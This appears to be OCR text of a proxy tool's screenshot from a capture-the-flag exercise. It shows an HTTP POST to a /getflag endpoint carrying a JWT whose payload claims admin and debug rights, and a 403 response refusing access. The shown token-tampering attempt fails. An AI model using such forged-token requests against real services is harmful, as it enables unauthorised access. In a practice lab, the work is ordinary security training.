 Pretty Raw Hex
\n
1 POST /api/v1/getflag HTTP/1.1
2 Host: web-9c9e5f5823.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOiJjOWMxZTViMi01ZjViLTRjNWItOGY1Yi01ZjViNWY
1YjVmNWIiLCJpc19hZG1pbiI6dHJ1ZSwiZGVidWciOnRydWV9.McYR71o1u292f9UvIolMQWxg5m37bjDKqWPq8S
inXqk
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 0
3
4
Search
0 highlights
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Date: Sun, 08 Jun 2025 12:41:16 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 58
5 Connection: keep-alive
6 Server: TinyFat/0.99.75
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"3a-iFiUjj+Cdvu42kjG1D7syw0dCdE"
10
11 {
"error":"Forbidden: Only admin can access this endpoint"
}
Search
0 highlights